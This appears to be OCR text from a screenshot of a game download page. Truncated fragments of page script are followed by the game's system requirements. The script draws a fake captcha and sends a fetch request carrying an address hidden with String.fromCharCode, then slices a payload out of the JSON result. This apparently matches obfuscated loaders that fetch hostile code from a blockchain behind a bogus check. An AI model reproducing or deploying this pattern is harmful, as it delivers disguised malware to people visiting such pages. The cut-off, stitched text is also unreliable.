
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
CPU:
8-core / 16-thread
recommended
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
100 GB
Graphics:
DirectX 12 Ultimate
required